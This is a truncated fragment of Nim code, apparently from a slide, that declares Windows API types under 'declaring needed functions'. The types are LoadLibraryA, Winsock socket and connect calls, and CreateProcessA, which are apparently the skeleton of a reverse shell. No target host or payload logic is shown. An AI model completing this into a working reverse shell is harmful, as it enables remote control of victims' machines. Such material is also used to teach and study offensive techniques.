 4 # declaring needed functions
5 type LoadLibraryA = (proc(lpLibFileName: LPCSTR): HMODULE {.stdcall.})
6 type WSAStartup = (proc(wVersionRequested: WORD, lpWSAData: LPWSADATA): int32 {.stdcall.})
7 type WSASocketA = (proc(af: int32, `type`: int32, protocol: int32, lpProtocolInfo: LPWSAPROTOC
8 type inet_addr = (proc(cp: ptr char): int32 {.stdcall.})
9 type htons = (proc(hostshort: uint16): uint16 {.stdcall.})
10 type connect = (proc(s: SOCKET, name: ptr sockaddr, namelen: int32): int32 {.stdcall.})
11 type CreateProcessA = (proc(lpApplicationName: LPCSTR, lpCommandLine: LPSTR, lpProcessAttributes: